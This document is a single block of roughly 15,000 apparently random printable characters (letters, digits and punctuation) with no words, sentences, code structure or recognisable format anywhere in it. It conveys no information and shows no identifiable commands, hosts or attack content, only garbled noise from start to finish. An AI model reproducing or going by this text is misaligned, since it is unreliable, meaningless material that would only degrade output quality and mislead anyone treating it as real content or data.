WA/f(L)KQq_k2zqo:VV/sK~o5;C-L4/1_5fXNntrRELI]-6q7iOAYwwy6y9X~x&4EQ/VL|J(pXuS|~oD;YVI1SrrpIw]pIuhrrwrD%u|oIhI;IS-K]SRxICpi&-r@(2U0quz]yWTN~+Vup+dY:5kxS:iV7::i0WKK0utVKFdEwu5SwCq6EqLk;S6yqWn^~4Id%XL{k0Q9i0Fw&4f5N|ref|zWEO1d4Jz92K;Ctn_w6SYs)S7{U{/|0uD(s;}R)x~S^~E|EiyhD-]1uYhqS)E]WnW_-9IpC4JyTBktur05K9|r~p6wurDJ@6u]4yW;|wCLSQWXoI_~WyBITXxxTI{^{qqLB};LpR6Uuu0WzzOppRL|9YD5_zA}KtoEEJIOxkX&WfzyEpB:J&XIWD@ExJ]&wthV6ySExE02]9CptqisBt|@zhCB5S:S+L0|iEXSKNKn(F7Y0~WpIWOzVExE;z0K(VWXCRnrC-0wDorkxwIryVN6{;-r]4n{/uRpQ^5eJrE]Ep1drWFW4iN~pdo;IJfWDtwnD]R6Bxt(6iCKxr&uS:]^RI{IF9~/Iznd2n{X;0|tA6F&/:Aw5SC^s4O:(Lqi@(Nki]x^|5I]Uhp&tE^R@yq9YFq@))osd/9C)XLB/}D11zseJy+f+;F^~DpIou1)|s4-i07;Ekw0I(fEur&EuSB(NRhu~r^+(0krQxOChDW7@Yw~Ai~~zIVzwi4VOprSq0UNB67-OrUh-Ux]}AA]dzY&BiwFLfIQA~z+}W@rQu92SSShFrUN-r-^~]JNhxi9qS-BNAhhChs9UVk~peS-UrhVB^USXJO2V^IBKutEdr+T~NJ:):^A^p&@ddiU2rWSyyLqFVrTx~Ik1wiNWu-(0OJRLLR2Cdwyw25N+rKO{RoSK_:IxxTXJiy7fJKr:D0LX@Rxp/0DVKA2xs:;IJ9+;ee~hED0@@Yu2z4C1W|p:;LRu0:q/O/UsOw6XNLe6~}O~UWWIkFB|oo(X5CheuRA]F+Au@]o51|R;);XFhRNi@f~iW_SB)qy11rwCSE+;YuikoC-AAtDszLxLV6-OiiQ|BDW^@t%kY72-q@kx;AS]xxiTpIAyquu]ND)rKV-r;Lhn+nR51:qRd&7:@V-IE/;U6xrIuwJy2oOSSOBeDT26IT;5kF7Y(JVBn%LnL&w2xiCr}OtzJ:70%_LoqAzKyK&(sI+pez-ipEAFC^~uIwk~:N+tN/Cf~}{@F(dC9K1Qr(X5p;A]zq0__TT|WtEkQLzyFNY6%e%FF0@DuwY@~yKFQ1-9Q&sBXSXNYxK175NtJ+wWwp1ooODstFUprrF({;iet-uuu-Sp/ErrsJpiR(yk|]RRd^^:nJ^(WA(ykLB7pR4Eu6/2fJLpuI4dn@K1I~x(woOrOxCAAuF|Tiiq|C@Jf(%u(&d^:zDxhOuq/oO@tEU)65iOJe~K{Dx29uW4({(DU4VJ4LT:Nf7I@y50Q_tpI6O4NJLF&f:0CWz@pf9u|@th6;;QQ/{WIA4/eFiF]~&IVDfSSYNdJwhox|uR1I5&sRUWDI:zK4xExU6&EE;np6kr|rDDrryI0rE-fkrw;5wr^I)r+Fio(wB)YT9:QpIT}WuLrT1/{Nst(:(1uh~:EioW]rNVnpprw;fsD9yN{Wnh67(~o9CW{oIn{JYJ1JwF6SW|EW]LLi25&BQ%rsOYrTxpezJN)IrCOu~{Lx-7VY9Je_24^:/^;t/O@WOUA}DY/7-WO]o(z}_rR+rprBhWXr@I9p2S]SWi6(6Wytz~r)~pCDR9TVi}TnW|Fzr^NRSVprSkyARi|r(NNh2tyyr]51Fhu4JrhrYOt^iq@~pLn%~xVt5JqCC02VKWS|+kxxW~_%EfTnI42;](DCp}xR{EY^E+ARxpE0w)V~{Rn~}I@rRi{fN6J@C~~BFUu0wtWrIOD27k|i6e7;&|k^4B:)1o}fk;1-TY/R1nTEYs1iQ)4T:Ss_J@5rfxBJ//nuL2+/2rppODpJ2SJEWF%y2xfEqTOoDyu46rrIRDrrErouh:fyw~NL&TOKinJYF^;U:z7BU}Os9uuq+k^DWOnsd+{WEtkWrnIn9L^yIts4ENI|4FyV(U2]C]zJ+&5xsxp^R0|x5{}:7N%BA4U1Yp|fxBddOk2]y/nUNN7fDOzK-z6ud2pk({sd)N(fx|2pNdSf{;u}rr+5+Dp@R5W~BKIBrVQ9rWAfRxQ15rDBw;5KESVEi}(]E;trrukrChNwh|yUiY|O-hFi]+N45U}1^prO4r4YQSTh_V4fI]^V@EE-e2zkAiWCU4Uyonp//dxS_f{s}7|-)TLE2)BL&4C_COoCC~;ty^R6+/{Uke;_9-FA+R0s}tA~{YD@9V&)hxdY]n561{:Nd{;B__QYu2u5~1N%Fzh+ke};fY+{2V_}WTpO|C:sO)h0k9ypdBph@L~~91DI(rDwVdKBDyIIJUkOJ;-TK-dVoBr|&7pUUsX^Nrp2}IkQEY-hX9B-oh&Jed(0rpCd5O+C~foB1LOrze@Se:)~2]}YIBu}WY9^(O4t6+KRwtA_7CzOVUA6wpT:Tf0LF](neu-@A{+DJprete%hh620oC-SUy{Jk1A:DLpqEf_&p2]}k~e@-y1RueT1kVFn4]}knCBuBppUpQpr9/yq_BrRJrLD-0(rE@5Q2Ndio4uL+IUpnBp|dkQIx:QL42e_%Ux:pxNuVDIWAxk/5IAxuukN|ynpLo@FE;6tiS+%@rxACK0JC;Fz-FtIA;|Kw|OeK0]EUNKqz)%F~iiyzO91:-p70}ioiuKkr+_DxzW_x6S{Shh~()kOK+U:i|eA0z&d6drN(;xop--{_r@I6Vz|h@RWuEUhoh-VeDQwVOsAKtOTCN}To|CK{r(&+5@Khz&e_0&&0kd)VoCN}drL;2pr()F~E5kUN-2J}:W@KXR5-f1%t9e4X]Sz(+XdA;Do6(B&z@)D)6@C1n)w@5y:SOo|0rUrErVnUYqn(K)_NS/DWx6~)4uR])0Uz7%IWtYeiCs/RO6qdBnW9xDr+Wok(%eD}Iht1NOrFNKEy&pr:E:LzU}fR^qAXhrpKDI:I2B;^^|n5Jq)U004fNQdJe-wu&C0wV/iO]5SYpK}ss:QC9/^ONh2tVC5E(7ifwsDQ_Wru+C2X(||Y2V0U@|T-NKBT]@+LR2Fz96_zfp92d9_]I7ytrD4d]5{CdKSEA]4o]qJ;4@i6Y25-oTT9e6uq_nIkSpqtnDT:+_|)(oS^{on-O)J9nIKR~%]_@Lp@TD+}9UAnNXhOWR}h^qO46TE/%of~E@R;57W2hVAR:ki75@tr-X@VVJKA6qpEx4k4T6q+0OXQ5t55z]nuQ~@XpnIpOIrAprWyxJz7^Y1onO9);7S|/9;hA^zC{}040~CQdKB_e_XKU5_^OV/s/q:U}r2h}ADf@&sYr-uf@-J(-h;]+ki~5L{U@]LA@Uu+^9{~@UUzur&UU])xurA-^r)-uWoBKfe+-yDAyXVEOpe(Th(uUX5yORo]oi|~C^xr0Ofuo;ny49@Uh1|E/SB+_E]Uo^4YE{YrWL7fh_N+RV^AX|]NBK2NST:A]xu+qY%~CeN-{^S+1~x-/5O]De5rU_1fDV2~N4;(@@}~CFnuXDCy(wUU{%-U]o2-+B4;9K]ErA~uQ0@fT@zf^dwU/sdfTt;fOFS-xwxw/rDFD(%CsNz6x(4:9dEws6wQ&rWF@7V^k7V0V6+xk7}w97nRod7o9p]-sprWOprU-6pfo6Ozh+UxwkWUhfXE}Vu%EdDQDyxID(hUWrFz9rfWs(5AW+5d-p(u-rV/sIXO]f{y~zWIiBo0rYws}i07BB4y|CfzoeIWx~fKENw_-~B0BU&^E|SAkh;wWNt|R~+5iN_oD)/~kz}D]z)C6B}2|AfODWk9|YCJVh)W}Y}SO(N;ShSYVYn4uY109hDB97e1R~rUnxK{]en)2eVKO(IeT)(XS79IoNAppU56Wrw+I7B;2r)V@(X|sUX-26kC^dt&kri|prCxr6;6&9ODodw22/o6]]OS]or]%@k-|u-p:hs~;Fo^7^kSQx-:-+OOE;u6^dWJCqoOrooOxr}%DkWLCQnI-W9z0iWE7}W_WUUESBxd}^+&rY]S_WxYCUID%}xY;Dk4N^kww-&2I(0Rx%W0/nBAWITqBfSn4FW0UA@96AO)hT]|yprB/QALr0OKD-^{4Qp1Y;+6:q0@L}4K_~4QV%u0UQ6^}q@eon-B:u+rO]OYX-CUNAUr%y0V@JRR]Fw+_%9L@krR_{@s5(-YQi90q~}97Ao2U}@pJRn]Q6W^A_rxK6IE_IrW:^-6y;r4L}seX~ThrNneTh@)(UoS5qnyKT&Q|Ro2%QnNr;U|Vi-OW^e%f7JVz@Q^zwxhz|yquErp^|0Sx]UVAow(U]]6tKTq^-AxAVV^~A-rrVTq^V:^uNIBQefIWDiuyXwNkRVrWD}EWh;f|K{UnND6&}Ky{F^uqUoipJQfBd0^Nrh^eFQARhzudAOyzDh+(VUV-0NuSyWUF{+hdBs66EU(@5_uCIpB0%:hqKRIR&@puyo:U0&;dwISL0NVpRx({Fk]R;fOJ:6S0ECS}VArr0)Yt]K69Uo-uLL^~)Jd|B+J^d)d(@9f-]du%zR^(;Ff4hqd(SBh^Y4h~}Lf^zYY(C/U00Y^+d}:fqKU})4:B@A^B~/q&izSqONIq57dzJEi7wsu~-1zSW@7/dnNh2q]J2h/Sr7|U6}6n:u-UU5p-Uq:UO(DB-(wSr5O|eWVIqLV9^XhuWr:KO;k@-^4nB{y&J+XnC(JsYRAK|dCT)L@wNp56CSQW){i6h;UwOJQdAXThN6eI^W1U-Q5hOXJoY5RTUxO0On(JhJXU5knWe@^-Ser4x~d9uIsnYsuO-Bu2SfN9(FB9^0nK^1-n^Qo2J~YI29]^B|;s6xX+SqR:d]odS4WJfz{nB)JUd1JWU6kJ(X2&6UpV2Ut^J^{K6SN+JDJ-JD1A6O1R&:TkfONK;-D::e~+J2^O2_w&6}]np7BJ(hdJ:e]+r^)^ri|r2QOBwtQuk4J]9p]:OVIq/Txh@p52FrT0%^}JixrnFO&f;+r]fn::z6rqpDS5xpO}KDn1kVBCdCnRU]Xy~-%/V^N1Fz+UizRhF-QN]CE0i:N7kWU+_1;O6hssDKyWi&T6TUxOV2u]%2EhnDEUiV)Y%:s+6&}eOk)(NKAO@^6Ad90ThDxt:WCrTd&RVJTIi+N&Y:)2V:pSIxpWE+W;okh9fD9%@2Q|]1rxzn~CUor9T+}skCS(u]h{@S9^i)ECu1]LJsdsfOEAxn&q6UkoTz}~K)]-:UVzVqE6%RL/NIz%DSitDJ(W6pOX@D5~yALofB)WU)e5{tAtr0-w%-N^:tRWQ&E_niXSOwT_LxrY_2SX}XQkiDd6{-;6_^W/|-L//TU)J6x}ki-Ys]pL04xC&%pwE(;LTR_Sn:r005By0C:FSou{&+U9fk~hVBr]Adx@kz^tk^qTL~^_|4:q(s_+n~:iU]JTyWruXQ^st7^i&D:+uiu4hx_W|_JOnn^~}Of0CuFJ4}q}S)_|)6:zrR6r-2YDs)SqxF_ro4qz1ES^+rxOU]zOK|q~|o^K;1TA]V6A9SLOVw^7-})E]&V9kdJNECYkiCRqO~JBxT:S|iid&ti{oJE@IdJB&5d:@}y1RRrzokE:0-Ep1/6J{+x;@~Ly@JL+x6W;sA_eU/BzI;UCnEFqO9^%Lk]Et@yut5rUQCE5xx5/e(A)W]IW5(;&Sy6ExB9K)I]TJNk96@O5ro5:DIN{UqI:F{JJFQR&fkL@F1;+5TBs~tfh(%^27CC97p4p(nuOB~RUShD+D6|+r~frr-A1dTu{fEos2Ad27/}z2I~o2&uzfAKspx/yL;z+fOoR&}5+2phwD}k+yxUJd0L:4)R-qIpCLppIuh4t5)BOL6ztqA2JrUu:2qAIu&niwu9sy{sC9E%(pRSkV{7R((F09~B^xIFnUdz+90D0CViWODyDzt|RA~{V9F7tR6y@tyqqw)^z-QKDF;wIF;eDY_E)^dExL1_rRQEr+}/-R%TtV:/R5]o1~Vp-&7{u(AUVx(^&XWRy/RXqwyxniy^A79}C^^)2@LSp_&z)29}X^@URd}9^hsy}U{JfT2;:&+D|V9t1^:d|A5p)Xt6BQ5C/FnNF_^qYJowx/9AfqTB+%T/9CyT;-(06RDEWr1kx^5E{wzp&AI94%B]55dh_5dpCnQ)0K)57t9n@Cd~C+5LYByK9zThIB4+/X-0/B4@|_Vsik^9SE|I%VCtWh^T+SkDzq^DrD9YEyp4_kFCwO1~NfdiXzhs;+yd46OnTAtFYJqBrVUhzfdXf@npi5I_6{F5sVN]@4rXrf&x%(1Akh]J^FkVw/tI%{}Tnyt|SyD^q%)ophnBTSNRTALS|izd&XW7(n{Sn/-Yrde%qU@-nyEu41L:s7|)u1A7BhezdkYT(Bt7Bt:Y|CJF0iTYDA]7xAWsA@dqJ~E2yVsty9W|yo-(DC9:t6w&VNxTR}VTA6@:K5wFQWN_F@ET7CX5Npq:7CF:FEF6FI0DOTUCze^i9kEo]-o~kT1AE:kS:-WxTsFe-S}@FDqw6]n(]7(()zFy26uw-)U^4w@q%+~yJ5ht(-sT-@LukdW;Q7{4IsyF(owXSd~y]Jyx6IXBJ@wC)0QBtu17~KD_]Kh)WRk_{^~+fI/U(2@}1eF:}DYx/]5^tSFT@|E:^@uY_de-EQtY92wTqWe^92-Ts]i&z6LCfJ&4z]eTWR/q4N(4z71C/_W{^fYBFdih2BBpsr~Ypf;4Ns5o{JD(oLzpWD//6}-%~qBLdqIVpo+OY2}Y+yy}(qf1dDQDK}s]For-_}Kp_oVzk}1DW4qCJ_FLy42Y-CthC2wB2o5o}rhY9)9L1wW&xkosfkneFoLkU9^;E)wV4X4q@JW5o)Is:-)/:N:zso1B5AC9KRKCfzQsrR_9I)%0w07~CnEU%xQ{~@RVf-B4_ehqNOno~n)JNn~r95YO{@}5;~({_OOJy^BzddkOtTV:5FC9fJk(_^QtQUF]F0DC/n^/YDEnz(sA_n10%}ek:n{7n_iR9d(%n7ni@_Nd&70^sKxx7d7;QDO%;2Vt&B+}t/42A7w^sY]kWkJQ~T7zFs2-XN{yzt2z+YJ1fC]p_wQ(SfnB~6DuAyyK;@:p+w5z_)J]s|Y]y4/InU4tELN@1t6pJYuXw|X&rCXVQWI6{)STd^54-yIuQIp6iSC{}znCO6]VInDRi&:tR@;02k_0~9(7/{U6~z)Bt;5AN2LYs2Bet:2^fKUS:;^&x1fq)t:+T@+u9KpErC+kWqU]S5O(T9UFJCLuOV:nFN57@%5)T]Ko^+Q|fXfs5N/EV)W(}KfiIQOSd&Qo(Crk9s:{hwniA:n@;75uhJQAy6&U)YU/N7+oAE;k/;Wk%V9Wown{-K/yBkt_Wuff_7YxRk1L(d%r7@/%t~EDxf}C05LKdoOfU|f/Q-%20pLzWO2{TD@uRD9oTyWBTt+1L^7S:eCIOni]RNfXIVey}IpNnxJq;IxopsrLWW0TxWoVkhoU~WoOqWo0q-+rqSniBwU;&qkx)W@xkuzrwup-Ve6KqrwKCup;FEz@pL)WEW1iW^16(L1_oF)Ewuz0wEtX]E]SS9hpT+x|yyCWYxNWY0|W-xuCd@hD-s~D(k_Wd9rLdnh7Jk_5J1Y1Co_wSsf4)uAq-%7qU/esK//:OxxDpSr5urpB{hr_&4Okwx}-_;+pD-it]6RyfA2i-|JXECufw6hR+ySzESxfNJJDIIB5tq}+(:C|JL6)yqT5/I%CB:dV24n{/iir-6OuEhIJx;iurV5IxhpA]6VW)ipzwBz+xL~B-:O}Oqd9z_kt)N2-:p:Q-Ci540zDUAIRLSRA}@1d_0)OA:qIO0udhI-irx4upW9pD]pd9QiEk;96Rep6y{TE^2uptILyIyp_)AIpxo]7r7yq:AWF+:r]yBtfz9YF|ykkFVy^k|A_}dfyE^N4;2~_~)0iy9rS&&6+zJY;Uy^2:}dqI:]E%r+iTrrwrzkkppYsK&ih&5_1]Uw^7~|F{trhBXCnwzpNuY@2&5Jkfe/{)_x7SR:]4}@of/DX2pry;uh5IJRIV%;4ww0ry-q9IpsounSku/CsBSEBV/nEE0S-e](Cuu~~qiNzW+z5E0OS^LVi|||;}+];tyoBIp-Rd^zI]|0wqVuBki]&pDqAEB-VASuD-}~VI@ICJ4AFzfU&NNF0{x~UUfVBC|U&|+W;NN]LV]~f)iw&CIUpSKyB&xV7TJVUp)rtV^kk|;|UU-qSWfq6((EJ@+@Er-]]ffd%{0hOupkERwrkYpwEOd)_RUhF:Ow|si@@L}t-UyNJJh}_ChrRxixzszuz(+zIYA0+TJ@zT99;%6k+rf|Kp-F}}F&EV:ik+Y:Y5+110@JO2L^rzis6Y;Ie]&B+fST~QspRWCowyx6pFe;yr%NQ/oQww1wsK%WNppDEnx;]7x7Q~%]QkkO^WBB&LOXXIERz~z;%{zzzooS0TX7p6Ce4z;;N;Nodp-oQO9pVSBBf}AB]|x9|C}qh]t(2&SA-}CE}i|n:}C|~w_qAS^uq)+~|9}ET|J(q&TCATq2Tu@IR7A)T{nqn5&Fd-4&Uz]_Yf6(En+@kN{IDrrs%x]ORqxkqkxK/;wiftdquwk6^DJ{]V:dVD:y)))qF4unRXO4J6KF6-NWu:+fKN]{DO7KdTx^Rkw}:t)1_^4iLFRdCQT@Xk+xiwDY}+RVT44SK1Bw44izXoe;7SnR%@/-B4;rS+yqCneDV+z%nupWAuotS)5iXXhhD@JxkQQzdW1%5{Fh1CCx)/K7~XDw(xR7u~|]B{}]EetE&SBFOLeNQfA+Er|L)UzxVVAE^k+f~&BUd}4AqdV2VqNkhf)/+A)&sAAJUKSA2DTss~&uhhN5%J{@~@n5^-4/SrSEV7%~D4NrxU9--I]L(yO;Ci4~2;)-x~k:^qRh9/:R5V-yysrh+Dd1D~Rxr{n|AIN-W~B-hE+y6^:5NfIC27k-%5:6;5FQAz)5YOVT%-nhJY6x-BDIw]/o:];K-yJ|@w{DUU1u;;+/iD9;YDA_yrqu{pTONdK0p6nyh~9DRDxTx&-RrARkVIp7Rq~/KJSE;@:x1BLVLC{~J+]1@WEJ)IU9BLTO25-E(C@NB;-rW|/Jhe^^kDORuq-&)(s(+{UnBQ1JE5ih]YAWUi+W_+U-(Iy{_;JpE&q+Ayk7ehBq~Wh5+SxzBF)+qt&;U6q1)B0&D0:DwKt^y4pDrN&9W:pwKkJ6(WozQe^Vkrw%KBkVWrp@^+WLs|p:k)x;5TNI_LCdNDr{9)fz:x6qCEWhohNpKdKO;J%:uTALV+AOSxAFBROiL@(KFwnE:]De+ALu6W:]@0-OUByWOt&yxYD;9De(J6qOY%S~Q45yy(x1hreJ;-|@_Qrn%;Eo(/u1:;rB9+r%udEEx^T]rWud-zxq]6;SWs~Czk:xW|e-q]X-hk2z4~&1k|SBCf_+yoR5]@epSErx9nurBUrkyrtxEu9Duxr&-rrr7/pk;xpoi]hOYkw^NrhI_WpRTeSJ;BqUd&^+^d^nTf2J%pO-BAhIp/xooe-K:9xRTO5oKO2o:y-nE&p5^IFoWIu5{I-DrIRy|wDCnCepwzOO{]u-y_0q|ehpT]@ft&sf172r9w-Dd5x4wOKWyDp1t2yuCJ1;_)9z/@5@;;S)W-Chp-RppCuzrIyDr]u|]C}Os)kr-Ix}uCBWuzpV4e2rq6o;+hRrOWEWRRxzKSTV{SRhS-r;x+TDoDR{wLDxopz2SfUyDB}E9IeE:RRL~w+o;O0d+e6:-4BEKpBDy%^w+fu2B-D^&&&k|5:yT9wRf7L}^4u:K5AR(T0:-(W/zS@1Yp/o6FqekSpRWq+STyy&]&6-R}~k962d]sCuzU-snzTJf_Jhz1fXXY|&roUCqhnUO6yhrwd4NXTC59K;4A-{&|wyh^{_OLROFuO@N{hU+V~S6o_9NCkSkrDWruBWpS;]WWRuk%NuX72V9O%;;Y%p4fS0V0)Q15@te47B@_%oXXoy;w]QIUq]dDn]@9C%0AO6uJ+w9nTwW^hO9&RW{(^7]6N+INFO&Bq^oEKqUI;)s}RpI||CIWDOyp6wxkxurT+nhf+hDuOIpixpWx(o(FfJyy~xpRrsenCB9(E6:;DVzzt-1R2&KwL;66Wx{Y{U0px&V60I4EN7fxd~~UrnQE]yAs6eQU2kSWD6rI9_]7V5(AdxA_rk|@kRywy;hphu+0yB-&&7~rWIpz1WA&hp%@yk-&iY|IDOeyk|-kE-r+(hyyfCS+oU%ruO:CETDkd:pp5ssViBYf}V2OS4eWJOR19V&w0B6AYkVrSTzozYYUBS+uV}O;S-+]WVNh~EpAA1-KxBW95X|xrr@%Ik6Eh-6hKnRCz;x55D/^S;L&;|4O:}1ex~+ItwwWOWi|tYIp)Ioii]_FFfNYKKUR)Az)t))iiXhSBDLRpWBewk600Uzx4ewSk]yBSL;U/i^E}|+7e-iJdS_K}6dU&DRi59ER/x(wz-+0AE^i0di0q:LI{DC57I;{(r|/60FrzrEh_O5~~)Do_XhphRR1t;ktzL1DV]Ee1k2&pTu2WOd)-orptxA69EW7]:5@@QBp]O/~ILK94z2Cde&ARQKS/uo6^{BpwE00W|p{VtxOdIs6rsYLo-LXdKDAIyt-w0fL+IrVOysBfo/Y&tW-CQt{QJSeY2CE-%hD{rrkytqtLLD)}@R+46wLi+B4r+4:N9q+Y4hkwqet%KIx%r@6sQW~tY2xd]w20WV_hqpfpRz6}^(oWFDqeUJ&B+ufFFSEW^|u1x%ye;@0-6+T1)&in^1W]1R|@Dz]~{rEI{F{^oh55h0s)op-RIJYiI%EuzqyIAC0VECIz_K&nJ;IWRzQ/DW&I}qsJE~d;ppBCtyNppiphon^)zn}s1}%%;YX7KiT6B:@u1r4EN5BRC-~Qxup)QkAuuKENDD{pE/z%nLpUq-(xBte(V%t2W(p+rpwWEIC6^y(WY5^W_t-|WyxY}tk+_iJY|sO;1thxr;pOtwTWyJfWehx/W:wJ25ACWidKW{eVXY/r;W^)B60rN|Suhffe(pENt2+(J)9L|SuTOtxO_WEh4(kKp}trht(6EULzt~JVA]pzu|Erp7~r6%;:IfV1y/A}h(dk)}rr~S|DIo+0-y99Bru/W]IxDU+TEWdLJrAKh/UVk&EF{p_)77~Euy|zr-z4irF:Nx+x74kxYh]Te%NE/iI@DTur0ySJEfuzL|9YeVoNw1_&YE4ue9Szx:DWk0yI9:&0wJ^6WkQ60B6%uDxt7E]t(~~N^z5pp({BW&&N7Wdrs4SE2e|Li7^+w9N-FySt%9+BIOxUwU1Ry)YJipYJYoIUWJYt9L+XCIxC0KRkIN&~OewwB:FdW-z+6{4I|RSNpTrC9T^NQW@IN5AtOD^0AB7I)xTf%u]SOe-U0i1Iz}h6L]y1{LA4|+:6-WoWs&K~ri]}6^nSxtx6JICCVhD@WWJ7yKA_Y:u2E)^eEDLFw/~6W-TufON+]n]^5A1BX;kzF]wEeVOIn0x{7r^~V};E9OBSFL]f|SkxO+rxo|/ruohENJ]x~]9yDVRp;;{z|^iE:+-YJ~E]T60uw^;ykJ1RW~iIfxwOq)6xn-LVE1]RF;i]+~@IYzI-rftVW~@CzXTrD]76_+IE@|LUSnLpY%:xS-ttFu4E}452}hoi9ENITyyoUpS6^&V]]-AJq}{0uEB(y_pX5I|RUWddS&KW&QVOIxs1YL4FW(@xRhr6Au1}zkYu15xE2UxU}tr-XV~euy{z9u6:uJUEikktsuRATyQ57Sozw@x%Ex+fI5(W%UBVSkO(1-OQd97o::+:kSsE0Uwn^}R:QF269BI7ssux|ISrJYYRk|kDUFIEkr&uIxR^QR0Eof:}F/+S:SI(FNy/T]-FE}AeSSxDn|(h;:z@qqT4^%7%o~1@B_+%rn~J1^F5T7iR6;5wkN@QsSL+-F}2+4L4A^)Jzt9OC)U~ophxAu:OTV{z:eIV_K)S%uAYA{J6z]+oJ07_^yy}CX)iiRIFJ:W)DR0zO@r:Cp|@hXw7VV9NXYuL6iKkFhCAOEu9Ee0:AdBdh-n~CWIQehRI__RuC}d|:]NOp_Dfk&0uz]w}z-supd^zoSFIA:1AL+OI%WT:%C1UBTWIRr%U&]XsffE|4J9up/ESWT7Y6-nf1Y:fi)5VLyoU0e-y+h+w5|_Arh&}k+0FU@~nzW7CdFux_@It0Vh6dkp04]y_Fz&EkFuR//R-pWkA)D+2UqRS+;VrC/W6@2^dxB_VwNOi%+SnkSkryOwXCN)@EeDEQ%|yXxSz(R@-z4]U)(So;o:]o+_SJxFu6kQUf4iqQtWJSIrruxry7FB)(wNVWV1Od_:kB(uf{2+IsBL)USNrFd)LyQV0I_x]U)s2VyoIunssAVx9ddY5f|pDu4N}6Vo/ux}C__D/VsLpkN6f5DfokQ2qwk:9SzD};A@+ir0;Jqysk@1{C2;p2R2YfVUeeY}~uQfRzWq~%{re142W@Cyq1syWW%X+(i(Q]hBI9Y{BuTLV{4s)~T(%CX]NL%EJh{Uo0FDq1hzNd1Y4QIUw]01Oh7]q)Y:~7C/D&F51x}F_6O/u6BUT-CxqwCUr-tq4CBYWry5Nx%+}&D-E%xR}5zy_YirYNzdLJ]p/in@sxLR{E4wzS_~5+LVxO}BSLXy-0-4|rI2zD-FWe-~1F&E}zW;t{V)Q0S9^eD-02@WKt91iI_YSr1UY)(Ekx)~{NepI5eefXrUsqXio5wy@s16z_IVozL/ue99SiB-fTK6OdR:/zQ~sIB%d&i(uwT]~yuQ9~:4UX&VyV6}xV20Y@NTy27B|O(r(OtI-ui}7Tk@A~QT]}o&WVVs(_DAA(kVUd6sAoWrf%q2iSpSyY}s90k]AI~i|B{Tk]OSuqYVz@X}IQnV((0s&fQ^7EW4/4SXO9D-J^nNFS%d~&d2R}uz-9sd]9-&Fs-{+9K)rkS2AhEJn^BhzrC6y9xwo]_%QAXsI&:wET%9UkKiOWtWOp|uEqkSR|94pqD}0DtIhAkErEoy+^i]Ew;&LE-KIC^e+Vp&Rqn4WCAD~xf%--|eRAn}D}nOnV6VOkBYdkRzyOA6Q^WFq6AU-^dwpsL{Nw+pd]I_dwACEr|zD@NA]AL|nEW6WxToN4t~]T](Nx9]+TfRkxsA-pC(pAhYqi)7005:J2Vh+T0Arhy+Wrynup+@h-9xUOk@N}nFuDB%pkz;%rp]R@4CSWA)kEK|0wTYfBpISO2y00%f;EVOYx-SBo:rq/Q^Ie(JtxIW-JW4nNho5L-fS^BWX+W^;}+}Y_hSKwI]d:(^+xWwqz]5zu~)fhVE6yh5BJ+K0fxy@OuJ-suJu-EIBXEf|hrLhqfo]eqwfNpR&|u@Y}f-R2W-kDr]I|uqIfW^:%pnf%-{VXrnw4UdW)yE~Tuh1(+kW+;~SNWo6VU}(eAF9B(-CnEB|su0C6-Ff^A/DC6ILd-C&O])nOYIp{xIAOhJ51(@sQ]4DSAxEEz9|DB2^erp)ABD{S~w9KUD~_S+o%~o^tU%f7+wUo+tnRI0Qp6e+Ki|eESEf;EiYeEpikhB(9qFRshi9Uh|N(YB|d^I%rA1+^pChni-X@dw9|e/ufhxSfQ2~IBnup74SdNueL]2x9xB^+RJp}q0r5w~;W&DfdeJInsRr6xk|p{T7(x2V91RurE~w1F2)4DSq20+q0h+);d&V}tO6rI&UhyCz@A-EphB2z7qiixIrE|Due:rxS+ruE1}ew-W(RV^AB%i;F{qU_F2~4uEx]]2-z4Ofzx9|p;4Vwupw%6Irw]pC+SDyWpnq2nnNw2]z50J^]92Stu2zshUWtJ6fp2DuwLDuhIDOwLp9k%VznV}SYBOe6nT|h-pk^9^k:+~x;AR~%1ipWWqitF^7T5|rBQD2hDIw{uWY)|Upu02(q)nzy7+fCJx)k{2^uLhwpNEErnn9R]J/ouOnS|+_Iyuz:rBBzwwSUSUA9FwF&B}STU6~hJ6]IeCfq/)VI6BODw+ns;frCSDn&X|nh(ryIh+{iD~EO9|rT9+Q0enU2JN~Cue_+ID_h9)Vdy@:SVKLVypErNx0zyEd:uxKp}UQuOXDk+;Yq{R{zxEBzETICS:S2^T~iUkdBVCOdA)iJSoJqOo(+Fp}99Ko&WX+DpUyrd):O~6}s)QU2o9@BRy%d~VW~BkE+]@RJ/WkIy{zpp~{zNo_2x6WxRtWWQI;IRz;:6W{h:/SSF}W}^s^-;}n~f/E~r%oiRs%iiKzrq+I+I/A+&Ku^]OK:+zkId~LzdWS+Q;(zwBAEqFR/%C]ux5e/OEIAJhh];Apt+D5iU^e|W1iJy0okkt_;I2tzI]{9qV{EIK~EIWVdyE6tUxJAhq~z^pphVrteOxOO+)9:rud4:Cu9k:|eE):FOJ2EqW;xp%]4FWQeWxeY:CI;:FU^hsx4f;hX:WeNWUBYY5QB:A|Y-nDsJ{OxO:]Aru{wEWTOJOS4YW:eB])B+1~]:S}xOqTQ6D]1rt@qOWn~r5z%EEBdx:Afq7^Nr{yTBOeRIS|Rrup2x2n@JB^1^RhY~FrF;pC);fQI;L9]iq/~^45Di:KVyW&O]O;xIx%EJT-1YuO2B+S;-&~s_0d/:SV|WWERL]|0LO^kOCwwdfp4w/uVfkA;-oIqCskCxpFir1:nO-FEt)7Ef:qC-S:ehuIh-)+^wzpVssrLwp]W:|wdTh9JpW2}kA50fJr2iRr9@)FNXdIiXRFz7CWU@6CB/A~op}AwW}e]9TkSJr_)EdL22dw&;V;O+d9/YqWV&Sy&^JxUJA_5{RxxESw+ChepdB5K/tF56Juy_Jr)BtOnf^xu1BI)/~kQRC&qpUf;xzOTFKBUWnuqur_AD5Lq+9XksxOtf:xEL:x;uJJdErezwT9IypE]qDzppC~pW~Ak0E_Ty]_stn^2@tFtU1xt/Rk{kAr1;&LAqJ~|@o)(}CNE1prXO5:}nz:4o^W~)thpRK2Utr/RD-uDO0%Bz4yprIWrD9dIp_Lw2{Udd:]wehVKz0J|+E-t12@oD)or+uBrS5o(9{koU6y]7/(2Lw0R{Boz;T@5&NAnAnUJi@ip2Eo(z&{Wf(di_/o(;S-t;SBruR1r+IL+o2~9th@o(V/r6VJr~eSy]COrpWkIu~|rSfex;pdyWsrDW1zo1(h+R6]pknIrE;Lre^VLAxus;%;1-0CtQ+66pF{OKfWr]VQx~;{rWEWuuwNr-S{yxELuU}C+f@T}}2B5@UL]wS%{fQKDxx1WpABy6WyruN0(k0BLAkuB-}(DI9p+O)O5pq-s%^@K;{7rk&XtTB~(wzUIW169Azf}WEweQ}zOL@C7W+tLiA~swzerDuk]Eu4L|;Jxr